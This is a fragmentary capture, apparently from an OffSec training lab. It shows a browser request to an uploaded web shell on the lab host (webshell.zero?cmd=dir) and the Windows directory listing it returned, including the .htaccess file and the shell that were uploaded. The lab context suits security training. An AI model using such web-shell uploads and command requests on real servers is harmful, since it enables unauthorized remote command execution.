 Access The Event
access.offsec/uploads/websh
access.offsec/uploads/webshell.zero?cmd=dir
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Volume in drive C has no label.
Volume Serial Number is 5C30-DCD7
Directory of C:\xampp\htdocs\uploads
07/22/2025  10:13 PM
.
07/22/2025  10:13 PM
..
07/22/2025  10:12 PM                38 .htaccess
07/22/2025  10:13 PM                44 webshell.zero
2 File(s)             82 bytes
2 Dir(s)   9,354,436,608 bytes free
1
2
3
4